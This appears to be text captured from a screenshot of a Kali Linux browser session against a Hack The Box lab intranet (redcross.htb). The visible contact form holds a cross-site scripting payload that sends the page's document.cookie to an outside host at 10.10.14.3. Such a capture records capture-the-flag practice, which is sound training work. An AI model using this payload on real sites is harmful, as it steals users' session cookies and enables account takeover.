 Applications
Places
Firefox ESR
Fri 16:49
1
Mozilla Firefox
account-signup.pdf
intra.redcross.htb/?page=co
MySQL :: MySQL 8.0 Ref
https://intra.redcross.htb/?page=contact
Search
Burp
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
RedCross Messaging Intranet
Employees & providers portal
not logged in
go login
credentials
<script>document.write('<img src="http://10.10.14.3/pleasesubscribe.gif?cookie' +
document.cookie + '" />')
contact phone or email
contact
Web messaging system 0.3b